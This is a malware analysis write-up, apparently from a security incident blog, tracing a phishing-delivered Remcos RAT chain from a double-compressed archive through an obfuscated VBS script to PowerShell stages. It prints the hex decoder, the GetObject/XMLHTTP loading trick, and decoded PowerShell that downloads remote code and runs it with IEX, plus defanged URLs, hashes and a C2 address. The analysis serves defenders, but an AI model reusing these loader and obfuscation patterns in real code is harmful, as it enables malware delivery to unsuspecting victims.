Remcos RAT Delivered Through Double Compressed Archive
One of our readers shared an interesting sample received via email. Like him, if you get access to interesting/suspicious data, please share it with us (if you’re authorized of course). We are always looking for fresh meat!
The file was received as an attachment to a mail that pretended to be related to a purchase order. The file was called “P0-65774383__pdf.tar.lz” (SHA256:ea91dc0fdd99aab9e990b6520c136fc2f0c19b4ba82691ceef853ad4a86c0141). Note the double extension; it can be processed with lunzip on REMnux:
remnux@remnux:/MalwareZoo/20220215$ lunzip -l P0-65774383__pdf.tar.lz
uncompressed compressed saved name
10240 1362 86.70% P0-65774383__pdf.tar.lz
remnux@remnux:/MalwareZoo/20220215$ file P0-65774383__pdf.tar.lz
P0-65774383__pdf.tar.lz: lzip compressed data, version: 1
This is a strange way to deliver the payload because files with the extension '.lz' are not supported by default on Windows systems. There is no tool associated with the extension.

Let’s decompress it and untar it:
remnux@remnux:/MalwareZoo/20220215$ lunzip P0-65774383__pdf.tar.lz remnux@remnux:/MalwareZoo/20220215$ file P0-65774383__pdf.tar P0-65774383__pdf.tar: POSIX tar archive (GNU) remnux@remnux:/MalwareZoo/20220215$ tar xvf P0-65774383__pdf.tar ./ ./Protected Client.vbs
The ‘Protected Client.vbs’ script is nicely obfuscated.
Sensitive strings (that could reveal the purpose of the script) are encoded and decoded using the following function:
Private Function MpGGKjWFHKaZCsd(sData)
For iChar = 1 To Len(sData) Step 2
pGwFuYQQKTRe = Chr("&H" & Mid(sData, iChar, 2))
fQMBscV = fQMBscV & pGwFuYQQKTRe
Next
MpGGKjWFHKaZCsd = fQMBscV
End Function
It’s a simple hex-encoding! Nothing fancy! But the interesting technique is the following, based on GetObject[1]. This function is used to obtain a reference to an object provided by an ActiveX component, usually, it’s a path and file name. But here we have something different (decoded using the function above):
Set YXHivrLSJ = GetObject(“new:F5078F32-C551-11D3-89B9-0000F81FE221”)
This UUID correspond to the ProgID 'MSXML2.XMLHTTP.3.0' as referenced in the Microsoft documentation[2].
Then, the object is populated with malicious content loaded from the following URL:
Execute("YXHivrLSJ.Load “hxxp://kastex[.]me/bkp/ybn.jpg'
Execute("YXHivrLSJ.transformNode (YXHivrLSJ)")
The URL returns the XML content expected by the object. The file contains a Powershell payload, again hex-encoded:
var yy=r.ShellExecute("powershell.exe",nm12er7fdffff("2467663D2830303130303130302C30313030303130312C30313131303031302C30313131303031302C30313130313131312C30313131303031302C30313030303030312C30313130303031312C30313131303130302C30313130313030312C303 ... ")
Once extracted, it contains:
$uJmg=(01100110,01110101,01101110,01100011,01110100,01101001,01101111,01101110,00100000,01110100,01001101,01000011,01100110,01101011,01010011,01000100,00100000,01111011,00001101,00001010,00001101,00001010,00001001,01011011,01000011,01101101,01100100,01101100,01100101,01110100,01000010,01101001,01101110,01100100,01101001,
...
,00001010,01111101) | %{ [System.Text.Encoding]::UTF8.GetString([System.Convert]::ToInt32($_,2)) };I`E`X([system.String]::Join('', $uJmg))
Decode and beautified, we have this code:
$ErrorActionPreference = 'SilentlyContinue';
$t56fg = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = $t56fg;
'[void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic')'|IEX;
do {
$ping = test-connection -comp google.com -count 1 -Quiet
} until ($ping);
$tty='(NewObject Net.WebClient)' | IEX;
$mv= [Microsoft.VisualBasic.Interaction]::CallByname($tty,'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'hxxp://www[.]srbizasrbe[.]org/zts/ytk.jpg') | IEX
The site has already been cleaned and the payload deleted but, with a bit of hunting on VT, it’s possible to get a copy of the payload. It’s another piece of Powershell that drops the following malware (SHA256:8e41caaf8c87e94296783d9907fa170e696175ff46a57584d04df6867b1cfab1). This file is unknown on VT but, after a quick analysis, it's a Remcos[3] RAT sample (C2: notme[.]linkpc[.]net:4376).
[1] https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/getobject-function
[2] https://docs.microsoft.com/en-us/previous-versions/windows/desktop/ms766426(v=vs.85)
[3] https://malpedia.caad.fkie.fraunhofer.de/details/win.remcos
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments